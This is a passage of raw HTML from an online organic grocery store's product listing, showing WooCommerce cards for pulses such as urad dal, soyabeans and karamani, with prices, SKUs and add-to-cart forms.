									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="1kg"  selected='selected'>1 kg</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff7073a821">Urad Whole (white) skinless quantity</label>
		<input
			type="number"
			id="quantity_696ff7073a821"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="711" />
	<input type="hidden" name="product_id" value="711" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA59</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/groundnut-roasted/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/08/Groundnut-Roasted-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/groundnut-roasted/">
Groundnut Roasted - 250 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Roasted Unsalted Peanuts</p>      </div>
  		<div class="fr_wt_qt">
        <p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2048</span></span>

	
	<span class="posted_in">Categories: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a>, <a href="https://organicshandy.com/organic-products/snacks/" rel="tag">Snacks</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/soyabeans/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2019/01/Soyabean-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/soyabeans/">
Soyabeans - 250 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Soyabean</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/dals-pulses/soyabeans/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff7073ba02">Soyabeans quantity</label>
		<input
			type="number"
			id="quantity_696ff7073ba02"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 42/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2266" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA779</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/urad-dal-split-skinless/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="White Urad Dal" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/Urad-Dhal-Split-White-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/urad-dal-split-skinless/">
Urad Dal Skinless (Split)</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Urad dhal split, used extensively for seasoning</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/urad-dal-split-skinless/" method="post" enctype='multipart/form-data' data-product_id="1534" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:57,&quot;display_regular_price&quot;:57,&quot;image&quot;:{&quot;title&quot;:&quot;Urad-Dhal-Split-White&quot;,&quot;caption&quot;:&quot;White Urad Dal&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;alt&quot;:&quot;White Urad Dal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1535,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;57&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA486&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1953,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:112,&quot;display_regular_price&quot;:112,&quot;image&quot;:{&quot;title&quot;:&quot;Urad-Dhal-Split-White&quot;,&quot;caption&quot;:&quot;White Urad Dal&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;alt&quot;:&quot;White Urad Dal&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Urad-Dhal-Split-White-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1535,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;112&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA486&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1954,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm"  selected='selected'>250 gm</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff7073db94">Urad Dal Skinless (Split) quantity</label>
		<input
			type="number"
			id="quantity_696ff7073db94"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="1534" />
	<input type="hidden" name="product_id" value="1534" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA486</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/organic-green-peas-dry/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Peas-Green-Dry-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/organic-green-peas-dry/">
Dry Peas Green Organic - 250 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Dry Green peas,  high in nutrients, fiber & antioxidants</p>      </div>
  		<div class="fr_wt_qt">
        <p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1081</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/dals-pulses/white-karamani-dry/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="white karamani" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Cow-Pea-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/dals-pulses/white-karamani-dry/">
Dry Karamani White Organic</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Cow pea (English), Karamani(Tamil)</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/dals-pulses/white-karamani-dry/" method="post" enctype='multipart/form-data' data-product_id="966" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:46,&quot;display_regular_price&quot;:46,&quot;image&quot;:{&quot;title&quot;:&quot;Cow-Pea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;alt&quot;:&quot;white karamani&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1065,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;46&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1122&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:90,&quot;image&quot;:{&quot;title&quot;:&quot;Cow-Pea&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;alt&quot;:&quot;white karamani&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Cow-Pea-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1065,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;90&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA1122&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3173,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="250-gm" >250 gm</option><option value="500-gm"  selected='selected'>500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70740654">Dry Karamani White Organic quantity</label>
		<input
			type="number"
			id="quantity_696ff70740654"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="966" />
	<input type="hidden" name="product_id" value="966" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1122</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/dals-pulses/" rel="tag">Pulses</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid displayNoneDesktop">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/rice/combo2-basmathi-rice-rajma/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/12/offer-2-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Organic Product" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/12/offer-2-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/12/offer-2-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/12/offer-2-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/12/offer-2-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/rice/combo2-basmathi-rice-rajma/">
Combo2 &#8211; Basmathi Rice +Rajma</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">2kg Basmathi Rice + 500gm Rajma</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/rice/combo2-basmathi-rice-rajma/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ff70740ee2">Combo2 - Basmathi Rice +Rajma quantity</label>
		<input
			type="number"
			id="quantity_696ff70740ee2"
